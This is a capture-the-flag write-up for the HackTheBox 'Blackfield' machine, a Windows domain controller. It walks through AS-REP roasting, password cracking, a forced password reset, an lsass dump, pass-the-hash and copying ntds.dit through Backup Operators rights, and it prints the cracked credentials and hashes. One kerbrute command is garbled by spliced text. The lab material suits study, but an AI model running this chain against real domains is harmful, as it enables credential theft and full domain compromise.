Blackfield Writeup hackTheBox
Backfield is a hard difficulty Windows machine featuring Windows and Active Directory misconfigurations. Anonymous / Guest access to an SMB share is used to enumerate users. Once user is found to have Kerberos pre-authentication disabled, which allows us to conduct an ASREPRoasting attack. This allows us to retrieve a hash of the encrypted material contained in the AS-REP, which can be subjected to an offline brute force attack in order to recover the plaintext password. With this user we can access an SMB share containing forensics artefacts, including an lsass process dump. This contains a username and a password for a user with WinRM privileges, who is also a member of the Backup Operators group. The privileges conferred by this privileged group are used to dump the Active Directory database, and retrieve the hash of the primary domain administrator.
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
# Nmap 7.91SVN scan initiated Tue Jan 25 23:11:26 2022 as: nmap -sC -sV -p- -vvv -oN nmap blackfield.htb
Nmap scan report for blackfield.htb (10.10.10.192)
Host is up, received echo-reply ttl 127 (0.18s latency).
Scanned at 2022-01-25 23:11:26 GMT for 269s
Not shown: 65526 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2022-01-26 06:19:42Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
49676/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h05m18s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48702/tcp): CLEAN (Timeout)
| Check 2 (port 56326/tcp): CLEAN (Timeout)
| Check 3 (port 21324/udp): CLEAN (Timeout)
| Check 4 (port 53637/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-time:
| date: 2022-01-26T06:20:35
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
1
2
3
4
5
6
7
8
9
port 88 - kerberos
port 135 - msrpc
port 139 - netbios
port 389 and 3268 - (give us domain name): BLACKFIELD.local
port 445 - smb


With kerbrute we can enumerate the users in the domain through the kerberos protocol:
1
kerbrute userenum --dc blackfield.htb -d BLACKFIEkerbrute userenum --dc blackfield.htb -d BLACKFIELD.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 100 LD.local /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -t 100
1
2
3
4
5
2022/01/26 00:03:00 > [+] VALID USERNAME: support@BLACKFIELD.local
2022/01/26 00:03:11 > [+] VALID USERNAME: guest@BLACKFIELD.local
2022/01/26 00:04:21 > [+] VALID USERNAME: administrator@BLACKFIELD.local
2022/01/26 00:17:08 > [+] VALID USERNAME: Guest@BLACKFIELD.local
2022/01/26 00:17:12 > [+] VALID USERNAME: Administrator@BLACKFIELD.local
Administrator and guest are default user, then we will focus in the support.

Using the impacket script GetNPUsers to find users that have the property “Do not require Kerberos preauthentication’ set, we can get the support hash:
1
GetNPUsers.py BLACKFIELD.local/ -dc-ip blackfield.htb -usersfile users -format john -request -outputfile hash

With john we can crack the hash:
john --wordlist=/usr/share/wordlists/rockyou.txt hash
1
2
user: support
pass: #00^BlackKnight

Using crakmapexec we can check if the creds are valid in smb, and if they are valid, we can list the shares and our permissions on them.
crackmapexec smb blackfield.htb -u support -p "#00^BlackKnight" --shares
In profiles share we finds the name of other users, put the names in “users2” file and using kerbrute to veriry we finds 2 new users:
Users:
1
2
3
audit2020
svc_backup
support
Using the lookupsid tool we find other valid user:
lookupsid.py BLACKFIELD.local/teste@10.10.10.192 -no-pass
1
2
3
4
audit2020
svc_backup
support
lydericlefebvre

After try some things and no get succes i tried run bloodhound-python with support user.
1
bloodhound-python -ns 10.10.10.192 -d BLACKFIELD.local -u support -p "#00^BlackKnight" -c All
With bloodhound we see that the support user can force the password change of the audit2020 user.

Following this artcile we can change password with rpc.
rpcclient -U support //10.10.10.192
setuserinfo2 audit2020 23 'bee@123'

Changing the pass and using crackmapexec to check if we can login in to smb and what shares we can access, we see that the “forensic” share is now readable.
Downloading all content in share we can find some things Interesting:
smbclient '//blackfield.htb/forensic' -U audit2020 "bee@123" -c 'prompt OFF;recurse ON;mget *'
The most interesting is the directory memory_analysis , insde it we find the zip “lsass.zip” and unpacking it we have the lsass.dmp file.

We can use the pypykatz to see this dump:
pypykatz lsa minidump lsass.DMP
And looking in to the dump we find the hash of svc_backup user.
With the hash we can use evilwinrm to login in to the machine:
evil-winrm -i 10.10.10.192 -u svc_backup -H '9658d1d1dcd9250115e2205d9f48400d'

Going back to bloodhound, we see that the user svc_backup belongs to the group “backup opereatos”.
Researching about it on google we find this artcile:
First, create a txt file with this content:
1
2
3
4
5
6
7
8
9
set verbose onX
set metadata C:\Windows\Temp\meta.cabX
set context clientaccessibleX
set context persistentX
begin backupX
add volume C: alias cdriveX
createX
expose %cdrive% E:X
end backupX
After, we pass the file to the victim machine using smb
Use the diskshadow to execute the file
diskshadow /s back_script.txt
When command is ended we can exexute the next command:
robocopy /b E:\Windows\ntds . ntds.dit
reg save hklm\system c:\users\svc_backup\documents\system.bak
Pass the system file and ntds file to your smb share.
copy ntds.dit X:\
copy system.bal X:\
And remove your smb share:
net use X: /delete

Now, use secretsdump.py tool to dump localy the hashs:
secretsdump.py -system system.bak -ntds ntds.dit LOCAL > dump
1
2
user: Administrator
hash: 184fb5e5178480be64824d4cd53b99ee

Now we will use the administrator’s hash to log in to the DC machine:
evil-winrm -i 10.10.10.192 -u Administrator -H '184fb5e5178480be64824d4cd53b99ee'
And we get shell as adminitrator